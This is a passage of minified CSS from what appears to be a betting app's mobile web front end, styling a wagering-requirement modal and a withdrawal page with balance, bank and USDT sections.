.empty-icon[data-v-d6a6698c]{font-size:3rem;margin-bottom:1rem;opacity:.6}.coding-quantity-details .modal-container .content-list .empty-state .empty-text[data-v-d6a6698c]{color:#f27b87;font-size:1rem;font-weight:600;margin-bottom:.5rem}.coding-quantity-details .modal-container .content-list .empty-state .empty-subtext[data-v-d6a6698c]{color:#825759;font-size:.88rem;font-weight:500}.coding-quantity-details .modal-container .content-list[data-v-d6a6698c]::-webkit-scrollbar{width:0}.coding-quantity-details .modal-container .content-list[data-v-d6a6698c]::-webkit-scrollbar-track{background:rgba(255,255,255,.1);border-radius:.13rem}.coding-quantity-details .modal-container .content-list[data-v-d6a6698c]::-webkit-scrollbar-thumb{background:rgba(255,255,255,.3);border-radius:.13rem}.coding-quantity-details .modal-container .content-list .coding-item[data-v-d6a6698c]{background:#3d0208;border-radius:.31rem;padding:1rem;border:1px solid #75292d}.coding-quantity-details .modal-container .content-list .coding-item .item-header[data-v-d6a6698c]{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:.88rem}.coding-quantity-details .modal-container .content-list .coding-item .item-header .source-info[data-v-d6a6698c]{display:flex}.coding-quantity-details .modal-container .content-list .coding-item .item-header .source-info .source-type[data-v-d6a6698c]{color:#fff;font-size:1rem;font-weight:600;text-align:left;margin-right:.13rem}.coding-quantity-details .modal-container .content-list .coding-item .item-header .source-info .amount[data-v-d6a6698c]{color:#fffe7d;font-size:1rem;font-weight:600}.coding-quantity-details .modal-container .content-list .coding-item .item-header .requirement[data-v-d6a6698c]{display:flex;color:#f27b87;font-size:.75rem;font-weight:600}.coding-quantity-details .modal-container .content-list .coding-item .item-header .requirement .requirement-value[data-v-d6a6698c]{font-size:.75rem;margin-left:.25rem;font-weight:600;color:#fffe7d}.coding-quantity-details .modal-container .content-list .coding-item .item-middle[data-v-d6a6698c]{display:flex;justify-content:space-between;align-items:center;margin-bottom:1rem;gap:.63rem}.coding-quantity-details .modal-container .content-list .coding-item .item-middle .source-details[data-v-d6a6698c]{display:flex;color:#f27b87;font-size:.75rem;font-weight:600;white-space:pre-line;word-break:break-all;text-align:left}.coding-quantity-details .modal-container .content-list .coding-item .item-middle .timestamp[data-v-d6a6698c]{color:#f27b87;font-size:.75rem;font-weight:600;text-align:right}.coding-quantity-details .modal-container .content-list .coding-item .item-footer[data-v-d6a6698c]{display:flex;justify-content:space-between;align-items:center}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .progress-section[data-v-d6a6698c]{flex:1;margin-right:.75rem;height:.75rem;position:relative}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .progress-section .progress-text[data-v-d6a6698c]{color:#fff;margin-bottom:.38rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(.7);width:100%}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .progress-section .progress-bar[data-v-d6a6698c]{width:100%;height:.75rem;background:#180000;border-radius:6.25rem;box-shadow:0 -1px #521f24 inset;overflow:hidden}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .progress-section .progress-bar .progress-fill[data-v-d6a6698c]{height:100%;background:#cb2538;border-radius:6.25rem;transition:width .3s ease}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .status[data-v-d6a6698c]{font-size:.75rem;font-weight:500;min-width:3.75rem;text-align:center}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .status.betting[data-v-d6a6698c]{color:#f44}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .status.pending[data-v-d6a6698c]{color:#d9bab7}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .status.completed[data-v-d6a6698c]{color:#825759}.coding-quantity-details .modal-container .modal-footer[data-v-d6a6698c]{padding:.63rem .88rem}.coding-quantity-details .modal-container .modal-footer p[data-v-d6a6698c]{color:#ed858d;font-size:.75rem;line-height:.94rem;text-align:center}body:not([theme=theme1]) .modal-container[data-v-d6a6698c]{width:22.5rem;height:85vh;background:linear-gradient(180deg,#11064b 3.08%,#201461 100%);display:flex;flex-direction:column;overflow:hidden;box-shadow:0 .5rem 2rem #00000080;border-radius:.63rem;border:.13rem solid transparent;background-clip:padding-box,border-box;border-image:none;position:relative;z-index:1}body:not([theme=theme1]) .modal-container[data-v-d6a6698c]:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:.63rem;padding:0;z-index:-1;border:.16rem solid transparent;background:linear-gradient(180deg,#4a39ad 3.08%,#251e5e 100%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask-composite:exclude;pointer-events:none}body:not([theme=theme1]) .modal-container .bet-now-btn[data-v-d6a6698c]{background:#0c97f6!important;border:none!important;color:#fff!important}body:not([theme=theme1]) .modal-container .rules-btn[data-v-d6a6698c]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important;color:#d6d0ff!important}body:not([theme=theme1]) .modal-container .filter-dropdown[data-v-d6a6698c]{background:#4c3ab0!important}body:not([theme=theme1]) .modal-container .dropdown-options[data-v-d6a6698c]{background:linear-gradient(180deg,#11064b 0%,#201461 112.9%)!important;border:.13rem solid #0c97f6!important}body:not([theme=theme1]) .modal-container .filter-info .filter-dropdown .dropdown-options .dropdown-option.active[data-v-d6a6698c]{background:#614bd9!important;color:#fff}body:not([theme=theme1]) .modal-container .coding-item[data-v-d6a6698c]{border:1px solid #403197!important;background:#0d043f!important;color:#9c8eff!important}body:not([theme=theme1]) .modal-container .coding-item .amount[data-v-d6a6698c],body:not([theme=theme1]) .modal-container .coding-item .requirement-value[data-v-d6a6698c]{color:#0c97f6!important}body:not([theme=theme1]) .modal-container .coding-item .requirement[data-v-d6a6698c],body:not([theme=theme1]) .modal-container .coding-item .source-details[data-v-d6a6698c],body:not([theme=theme1]) .modal-container .coding-item .timestamp[data-v-d6a6698c]{color:#9c8eff!important}body:not([theme=theme1]) .modal-container .coding-item .progress-bar[data-v-d6a6698c]{background:#090d5d!important;box-shadow:0 -.5px #4793b4 inset!important}body:not([theme=theme1]) .modal-container .coding-item .progress-fill[data-v-d6a6698c]{background:#28a8ff!important}body:not([theme=theme1]) .modal-container .coding-item .status.betting[data-v-d6a6698c]{color:#0c97f6!important}body:not([theme=theme1]) .modal-container .coding-item .status.pending[data-v-d6a6698c]{color:#d6d0ff!important}body:not([theme=theme1]) .modal-container .coding-item .status.completed[data-v-d6a6698c]{color:#56526e!important}body:not([theme=theme1]) .modal-footer p[data-v-d6a6698c]{color:#d6d0ff!important}.urPKStyle .close-btn[data-v-d6a6698c]{right:unset!important;left:1rem!important}.withdraw__container[data-v-2bfce17a]{font-family:Inter;font-style:normal;color:#666;font-weight:400;font-size:.88rem;line-height:.88rem;text-align:center;letter-spacing:1px;background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto}.withdraw__container[data-v-2bfce17a]::-webkit-scrollbar{width:0}.withdraw__container .head_imgs[data-v-2bfce17a]{display:flex;align-items:center}.withdraw__container .head_imgs img[data-v-2bfce17a]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.withdraw__container .head_imgs img[data-v-2bfce17a]:nth-child(2){width:1.13rem;height:1.06rem}.withdraw__container .line[data-v-2bfce17a]{background-color:#3c0306;height:.25rem;width:100%;margin-top:1.38rem;margin-bottom:1.81rem}.withdraw__container .balanceAssets_box[data-v-2bfce17a]{display:flex;justify-content:space-between;margin-bottom:1.31rem}.withdraw__container .balanceAssets_box .balance_text[data-v-2bfce17a]{font-size:1.25rem;line-height:1.75rem;color:#fff}.withdraw__container .balanceAssets_box div[data-v-2bfce17a]{flex:1;height:auto;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:.94rem 0}.withdraw__container .balanceAssets_box div p[data-v-2bfce17a]{color:#fff;font-size:.75rem;line-height:1.06rem}.withdraw__container .balanceAssets_box div p[data-v-2bfce17a]:nth-child(2){font-size:1.25rem;line-height:1.75rem}.withdraw__container .balanceAssets_box .cash[data-v-2bfce17a]{margin-right:.44rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/cash_bg-87ce7935.png) no-repeat;background-size:100% 100%}.withdraw__container .balanceAssets_box .withdrawable[data-v-2bfce17a]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/withdrawable_bg-804e19ef.png) no-repeat;background-size:100% 100%}.withdraw__container .recycleBtnD[data-v-2bfce17a]{max-width:var(--app-width);width:100%;text-align:center;padding:.63rem 0;background:#7a000d;border-radius:0;margin-bottom:0;position:fixed;bottom:0;left:50%;transform:translate(-50%)}@media screen and (width <= 500px){.withdraw__container .recycleBtnD[data-v-2bfce17a]{left:0;transform:translate(0)}}.withdraw__container .recycleBtnD .van-button--disabled[data-v-2bfce17a]{opacity:inherit}.withdraw__container .recycleBtnD button[data-v-2bfce17a]{border-radius:.44rem;width:90%!important;color:#303030;letter-spacing:.38rem;font-weight:400;font-size:1.25rem;height:2.63rem;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);box-shadow:0 .13rem .13rem #0003;text-shadow:0 .09rem 1px #afb0be}.withdraw__container .recycleBtnD button.active[data-v-2bfce17a]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%)}.withdraw__container .Recharge__container-intro[data-v-2bfce17a]{padding:.31rem 2rem;margin-bottom:3.88rem;position:relative}.withdraw__container .Recharge__container-intro .detail-btn[data-v-2bfce17a]{position:absolute;right:1.13rem;top:-1.25rem;color:#7b1801;font-size:.69rem;line-height:.88rem;font-weight:600;cursor:pointer;background:linear-gradient(180deg,#fefde3 0%,#b47d2d 100%);box-shadow:0 .5px #00000040;border-radius:.25rem;padding:.22rem .75rem}.withdraw__container .Recharge__container-intro p[data-v-2bfce17a]{text-align:left;position:relative;padding-left:.81rem;font-weight:400;font-size:.75rem;color:#c3767c;line-height:1.06rem}.withdraw__container .Recharge__container-intro p span[data-v-2bfce17a]{color:#e4b75c}.withdraw__container .Recharge__container-intro p[data-v-2bfce17a] :after{position:absolute;content:"";width:.38rem;height:.38rem;border-radius:50%;background:#c3767c;left:0;top:.19rem}.withdraw__container .Recharge__container-intro[data-v-2bfce17a] .van-skeleton-title,.withdraw__container .Recharge__container-intro[data-v-2bfce17a] .van-skeleton-paragraph{background:rgba(255,255,255,.2)}.withdraw__container .errorMessage[data-v-2bfce17a]{padding:.5rem .75rem 0;color:#ee0a24}.withdraw__container .security__popup .danger[data-v-2bfce17a]{color:#eb8a1f}.withdraw__container .security__popup .security__popup__title[data-v-2bfce17a]{display:flex;align-items:center;margin:.63rem .94rem;gap:1px;font-size:1.5rem;border-bottom:1px solid;line-height:3.13rem}.withdraw__container .security__popup .security__popup__title img[data-v-2bfce17a]{width:auto;height:2.31rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.withdraw__container .security__popup .security__popup__foot[data-v-2bfce17a]{display:flex;height:2.38rem;text-align:center;color:#fff;font-size:1rem;line-height:2.38rem}.withdraw__container .security__popup .security__popup__foot .security__popup__foot-c[data-v-2bfce17a]{width:50%;color:#7d7d9d;background:#25253c}.withdraw__container .security__popup .security__popup__foot .security__popup__foot-s[data-v-2bfce17a]{width:50%}.withdraw__container .security__popup .security__popup__foot .security__popup__foot-s.bgcolor[data-v-2bfce17a]{pointer-events:all;color:#fff;background:#fd565c}.withdraw__container .withdraw__container-content[data-v-2bfce17a]{margin-top:1rem;padding-inline:1rem}.withdraw__container .withdraw__container-content>div[data-v-2bfce17a]{border-radius:.94rem}.withdraw__container .withdraw__container-content .balanceAssets[data-v-2bfce17a]{height:8.75rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/TotalAssetsBg-77a72b25.png);background-repeat:no-repeat;background-size:100%;background-position:center;border-radius:.94rem;padding:.94rem .81rem 0;color:#fff;position:relative}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__header[data-v-2bfce17a]{display:flex;justify-content:space-between;height:1.38rem}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__header .balanceAssets__header__left[data-v-2bfce17a]{display:flex;align-items:center;font-weight:400;font-size:.88rem}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__header .balanceAssets__header__left img[data-v-2bfce17a]{width:1rem;height:1rem;margin-right:.56rem}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__main[data-v-2bfce17a]{height:1.88rem;display:flex;align-items:center;margin:.56rem .94rem .94rem 0;font-weight:700;font-size:1.63rem;text-shadow:0 1px 0 rgba(0,0,0,.12)}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__main p[data-v-2bfce17a]{margin-left:.94rem}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__main img[data-v-2bfce17a]{width:1.44rem;height:.94rem;margin-left:.63rem}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__tip img[data-v-2bfce17a]{width:1.69rem;height:1.06rem;position:absolute;bottom:1.25rem;left:1.13rem}.withdraw__container .withdraw__container-content .withdrawWay[data-v-2bfce17a]{display:flex;justify-content:space-between;margin-bottom:1.25rem}.withdraw__container .withdraw__container-content .withdrawWay>div[data-v-2bfce17a]:not(.c2c){box-sizing:border-box;border-radius:.38rem;border:1px solid #75292d;background:#3d0208;width:31%;padding:.69rem;flex-direction:column;display:flex;justify-content:space-between;position:relative}.withdraw__container .withdraw__container-content .withdrawWay>div:not(.c2c)>div[data-v-2bfce17a]{flex-direction:row;display:flex;justify-content:center}.withdraw__container .withdraw__container-content .withdrawWay>div:not(.c2c)>div img[data-v-2bfce17a]{width:auto;height:2.13rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.withdraw__container .withdraw__container-content .withdrawWay>div:not(.c2c) span[data-v-2bfce17a]{margin-top:.5rem;color:#fee27a;font-size:.88rem}.withdraw__container .withdraw__container-content .withdrawWay>div:not(.c2c) .corner_mark[data-v-2bfce17a]{width:1.63rem;height:1.69rem;position:absolute;right:0;bottom:0;z-index:10}.withdraw__container .withdraw__container-content .withdrawWay>div.select[data-v-2bfce17a]{border:1px solid #fdd132;background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);color:#fff}.withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-top[data-v-2bfce17a]{background:#842627;border-radius:.38rem;height:5.63rem;display:flex;align-items:center;justify-content:center;margin-bottom:.31rem}.withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-top img[data-v-2bfce17a]{width:1.25rem;height:1.25rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;margin-right:.56rem}.withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-top span[data-v-2bfce17a]{color:#fee27a;font-size:1rem}.withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-text[data-v-2bfce17a]{color:#98514f;font-weight:400;font-size:.75rem;margin-bottom:.69rem;line-height:1.06rem}.withdraw__container .withdraw__container-content .explain .input[data-v-2bfce17a]{box-sizing:border-box;justify-content:space-between;background:#3d0208;border-radius:2.5rem;height:2.5rem;padding:.56rem .69rem .56rem 1.31rem;display:flex;align-items:center;margin-bottom:.63rem;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;position:relative}.withdraw__container .withdraw__container-content .explain .input .tips[data-v-2bfce17a]{position:absolute;background:#3d0208;left:3.13rem;top:0;line-height:2.5rem}.withdraw__container .withdraw__container-content .explain .input .place-div-symbol[data-v-2bfce17a]{border-right:1px solid #74232a;padding-right:.88rem;margin-left:.19rem}.withdraw__container .withdraw__container-content .explain .input .place-div-symbol img[data-v-2bfce17a]{width:.94rem;height:1.69rem}.withdraw__container .withdraw__container-content .explain .input .place-div[data-v-2bfce17a]{border-right:1px solid #74232a;padding-right:.63rem}.withdraw__container .withdraw__container-content .explain .input .place-div img[data-v-2bfce17a]{width:1.38rem;height:1.38rem}.withdraw__container .withdraw__container-content .explain .input input[data-v-2bfce17a]{height:1rem;background:none;border:none;color:#decb68;letter-spacing:1px;font-weight:700;line-height:1rem;margin-left:.56rem;padding-bottom:0;outline:none;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.withdraw__container .withdraw__container-content .explain .quickAmountList[data-v-2bfce17a]{padding:0 .31rem;display:grid;grid-template-columns:repeat(4,1fr);gap:.25rem;margin-bottom:.88rem}.withdraw__container .withdraw__container-content .explain .quickAmountList .active[data-v-2bfce17a]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.withdraw__container .withdraw__container-content .explain .quickAmountList .active .tips[data-v-2bfce17a]{background:url([data-uri]) no-repeat;background-size:100% 100%;right:-1px}.withdraw__container .withdraw__container-content .explain .quickAmountList_item[data-v-2bfce17a]{color:#ffff7d;font-size:1rem;height:2.31rem;display:flex;align-items:center;justify-content:center;border-radius:.31rem;background:#601b20;position:relative;margin-top:.38rem}.withdraw__container .withdraw__container-content .explain .quickAmountList_item img[data-v-2bfce17a]{width:.56rem;height:.75rem;margin-right:.13rem}.withdraw__container .withdraw__container-content .explain .quickAmountList_item .tips[data-v-2bfce17a]{min-width:1.88rem;padding:0 .19rem;height:.81rem;background:url([data-uri]) no-repeat;background-size:100% 100%;color:#fff;font-size:.63rem;text-align:center;line-height:.84rem;position:absolute;top:-.44rem;right:0}.withdraw__container .withdraw__container-content .explain .balance.bank[data-v-2bfce17a]{color:#888}.withdraw__container .withdraw__container-content .explain .balance[data-v-2bfce17a]{display:flex;justify-content:space-between;margin-top:.69rem;align-items:center;font-weight:400;font-size:.75rem;flex-direction:column;margin-left:.19rem;background-color:#6d1c22;border-radius:6.25rem;padding:.38rem 1rem}.withdraw__container .withdraw__container-content .explain .balance>div[data-v-2bfce17a]{display:flex;justify-content:space-between;width:100%;margin:.19rem 0;align-items:center}.withdraw__container .withdraw__container-content .explain .balance>div span[data-v-2bfce17a]{text-align:left;color:#98514f;font-size:.88rem;line-height:1.25rem}.withdraw__container .withdraw__container-content .explain .balance>div .yellow[data-v-2bfce17a]{color:#fee27a}.withdraw__container .withdraw__container-content .explain .balance>div span.red[data-v-2bfce17a],.withdraw__container .withdraw__container-content .explain .balance>div h6.red[data-v-2bfce17a]{color:#decb68}.withdraw__container .withdraw__container-content .explain .balance>div h6[data-v-2bfce17a]{display:inline}.withdraw__container .withdraw__container-content .explain .balance>div input[data-v-2bfce17a]{border-radius:.19rem;padding:0 .94rem;height:1.56rem;line-height:1.25rem;font-size:.75rem;color:#fff;outline:none;background:url([data-uri]) no-repeat;background-size:100% 100%}.withdraw__container .withdraw__container-content .explain .balance>div .rightD[data-v-2bfce17a]{display:flex;flex-direction:row;align-items:center;font-size:1rem;font-family:Roboto;font-style:normal;font-weight:400}.withdraw__container .withdraw__container-content .explain.usdt .head[data-v-2bfce17a]{display:flex;flex-direction:row;align-items:center;margin-bottom:.69rem}.withdraw__container .withdraw__container-content .explain.usdt .head img[data-v-2bfce17a]{width:1.63rem;height:auto;margin-left:.69rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.withdraw__container .withdraw__container-content .explain.usdt .input[data-v-2bfce17a]{border-radius:.38rem}.withdraw__container .withdraw__container-content .rechargeh__container[data-v-2bfce17a]{margin-top:2rem;font-family:bahnschrift}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-head[data-v-2bfce17a]{display:flex;flex-direction:row;align-items:center}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-head img[data-v-2bfce17a]{width:1.56rem;height:auto;margin-right:.5rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-head h1[data-v-2bfce17a]{font-family:Inter;font-style:normal;color:#151515;font-weight:600;font-size:1.13rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content[data-v-2bfce17a]{display:flex;flex-direction:column;gap:.75rem;margin-top:.63rem;margin-bottom:1rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info[data-v-2bfce17a]{padding:.8rem .66rem 1rem;background-color:#fff;border-radius:.38rem;margin-bottom:.66rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title[data-v-2bfce17a]{padding-bottom:.8rem;border-bottom:1px solid #dbdbdb;margin-bottom:.66rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title .recharge_text[data-v-2bfce17a]{width:5rem;height:1.63rem;line-height:1.63rem;text-align:center;color:#fff;background:#34be8a;border-radius:.38rem;font-size:1rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title .flex_between[data-v-2bfce17a]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title div[data-v-2bfce17a]{font-size:.88rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title div .danger[data-v-2bfce17a],.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title div .icon[data-v-2bfce17a]{color:#eb8a1f}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__money span[data-v-2bfce17a]:first-child{font-size:.88rem;color:#888}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__money span[data-v-2bfce17a]:last-child{font-size:1rem;color:#ff7f22}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__type span[data-v-2bfce17a]:last-child,.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__time span[data-v-2bfce17a]:last-child{font-size:1rem;color:#666}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__orderNumber div[data-v-2bfce17a]{font-size:.88rem;color:#aeb0c6}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__orderNumber div img[data-v-2bfce17a]{width:1.06rem;height:1.06rem;margin-left:.4rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .item[data-v-2bfce17a]{margin-bottom:.8rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .item span[data-v-2bfce17a]:first-child{font-size:.88rem;color:#888}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .item[data-v-2bfce17a] :last-child{margin-bottom:0}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .flex_between[data-v-2bfce17a]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .empty__container[data-v-2bfce17a]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .empty__container img[data-v-2bfce17a]{width:10rem;height:9.38rem;margin-bottom:.63rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .empty__container p[data-v-2bfce17a]{color:#acafc2;font-size:.88rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-footer button[data-v-2bfce17a]{border:1px solid var(--main-color-2);border-radius:3.13rem;height:2.31rem;width:95%;background:none;color:var(--main-color-2);font-size:1rem}.withdraw__container .withdraw__container-content .bankInfo[data-v-2bfce17a]{margin-top:.69rem;margin-bottom:1.06rem}.withdraw__container .withdraw__container-content .bankInfo>div[data-v-2bfce17a]{border-radius:.63rem;padding:.66rem;display:flex}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1[data-v-2bfce17a]{display:flex;align-items:center;justify-content:space-between;background:#61191d;padding:.56rem .75rem .56rem 1.31rem;border-radius:.38rem;height:3.25rem;box-sizing:border-box}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left[data-v-2bfce17a]{display:flex;align-items:center}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div[data-v-2bfce17a]:nth-child(1){border-right:1px solid #9c5458;padding-right:.63rem;margin-right:.5rem}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div:nth-child(1) img[data-v-2bfce17a]{width:1.38rem}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div[data-v-2bfce17a]:nth-child(2){display:flex;flex-direction:column;align-items:self-start}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div:nth-child(2) span[data-v-2bfce17a]{color:#fff;line-height:1.06rem;font-size:.75rem}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div:nth-child(2) span[data-v-2bfce17a]:nth-child(2){color:#fee27a}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 div:nth-child(2) img[data-v-2bfce17a]{width:.44rem}.withdraw__container .password[data-v-2bfce17a]{padding-inline:1rem}.withdraw__container .password .balance.bank[data-v-2bfce17a]{color:#888}.withdraw__container .password .balance[data-v-2bfce17a]{display:flex;justify-content:space-between;margin-top:.69rem;align-items:center;font-weight:400;font-size:.75rem;flex-direction:column;margin-left:.19rem;background-color:#6d1c22;border-radius:6.25rem;padding:.38rem 1rem}.withdraw__container .password .balance span[data-v-2bfce17a]{text-align:left;color:#98514f;font-size:.88rem;line-height:1.25rem}.withdraw__container .password .balance h6[data-v-2bfce17a]{display:inline}.withdraw__container .password .balance input[data-v-2bfce17a]{border-radius:.19rem;padding:0 .94rem;height:1.56rem;line-height:1.25rem;font-size:.75rem;color:#fff;outline:none;background:url([data-uri]) no-repeat;background-size:100% 100%}.withdraw__container .password .balance .rightD[data-v-2bfce17a]{width:100%}.withdraw__container .password .balance .rightD .passwordInput__container-input[data-v-2bfce17a]{position:relative;width:100%}.withdraw__container .password .balance .rightD .passwordInput__container-input input[data-v-2bfce17a]{height:1.13rem;padding:1.38rem 1rem;font-size:1rem;border:none;border-radius:.63rem;display:block;width:100%;text-align:center}.withdraw__container .password .balance .rightD .passwordInput__container-input input[data-v-2bfce17a]::placeholder{font-size:.75rem}.withdraw__container .password .balance .rightD .passwordInput__container-input img[data-v-2bfce17a]{position:absolute;top:50%;right:.5rem;transform:translateY(-50%);width:1.5rem;height:auto}.withdraw__container .withdrawalNotification .modal_slot_content[data-v-2bfce17a]{height:15.63rem;overflow-y:auto}.withdraw__container .withdrawalNotification .modal_slot_content[data-v-2bfce17a]::-webkit-scrollbar{width:0}.withdraw__container .withdrawalNotification .modal_slot_content .notification_content[data-v-2bfce17a]{padding:.75rem;margin:0 .25rem;font-family:Helvetica;text-align:left}.withdraw__container .withdrawalNotification .modal_slot_content .notification_content[data-v-2bfce17a]:first-child{padding-top:0}.withdraw__container .withdrawalNotification .modal_slot_content .notification_content h2[data-v-2bfce17a]{color:#000;font-size:1rem}.withdraw__container .withdrawalNotification .modal_slot_content .notification_content span[data-v-2bfce17a]{font-size:.88rem;color:#ccc}.withdraw__container .withdrawalNotification .modal_slot_content .notification_content img[data-v-2bfce17a],.withdraw__container .withdrawalNotification .modal_slot_content .notification_content[data-v-2bfce17a] img{max-width:100%;height:auto!important;object-fit:contain}.withdraw__container .withdrawalNotification .modal_slot_content .notification_content+.notification_content[data-v-2bfce17a]{border-top:.19rem dashed #ccc}.withdraw__container[data-v-2bfce17a] .orderMoneyAfterFee_dialog{width:17.94rem;height:12.13rem;background:url([data-uri]);background-size:100% 100%;padding:1rem;border-radius:.5rem}.withdraw__container[data-v-2bfce17a] .orderMoneyAfterFee_dialog .van-dialog__content .btn-grouup .btn-confirm{width:6.75rem;height:2.25rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gift_dialog_btn_bg-ec0b3d53.png);background-size:100% 100%;display:flex;justify-content:center;align-items:center;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#7b1801}.withdraw__container[data-v-2bfce17a] .orderMoneyAfterFee_dialog .van-dialog__content .btn-grouup .btn-cancel{width:6.75rem;height:2.25rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/cancel_dialog_btn_bg-e694259b.png);background-size:100% 100%;display:flex;justify-content:center;align-items:center;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#fff}.withdraw__container[data-v-2bfce17a] .orderMoneyAfterFee_dialog{width:17.94rem;height:12.13rem;background:url([data-uri]);background-size:100% 100%;padding:1rem;border-radius:.5rem}.withdraw__container[data-v-2bfce17a] .orderMoneyAfterFee_dialog .van-dialog__content{height:100%;display:flex;flex-direction:column;align-items:center;justify-content:space-around;font-family:PingFang SC}.withdraw__container[data-v-2bfce17a] .orderMoneyAfterFee_dialog .van-dialog__content .content{margin:1rem auto;font-size:.88rem;font-weight:400;line-height:1.23rem;text-align:left;color:#fff}.withdraw__container[data-v-2bfce17a] .orderMoneyAfterFee_dialog .van-dialog__content .btn-grouup{width:100%;display:flex;justify-content:space-around}.withdraw__container[data-v-2bfce17a] .orderMoneyAfterFee_dialog .van-dialog__content .btn-grouup .btn-confirm{width:6.75rem;height:2.25rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gift_dialog_btn_bg-ec0b3d53.png);background-size:100% 100%;display:flex;justify-content:center;align-items:center;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#7b1801}.withdraw__container[data-v-2bfce17a] .orderMoneyAfterFee_dialog .van-dialog__content .btn-grouup 